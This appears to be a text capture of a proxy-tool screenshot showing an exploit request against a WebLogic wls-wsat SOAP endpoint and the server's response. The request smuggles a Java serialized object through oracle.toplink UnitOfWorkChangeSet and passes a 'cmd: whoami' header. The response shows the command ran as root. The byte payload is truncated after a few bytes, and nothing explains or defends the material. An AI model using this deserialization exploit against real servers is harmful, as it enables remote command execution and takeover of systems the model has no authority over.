 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: localhost:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 617140
cmd: whoami
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action/>
<wsa:RelatesTo/>
<asy:onAsyncDelivery/>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<class>
<string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string>
<void>
<array class="byte" length="5010">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="2">
<byte>0</byte>
</void>
<void index="3">
<byte>5</byte>
</void>
<void index="4">
<byte>115</byte>
</void>
<void index="5">
<byte>114</byte>
</void>
<void index="6">
<byte>0</byte>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Fri, 20 Nov 2020 06:21:20 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 15
whoami :
root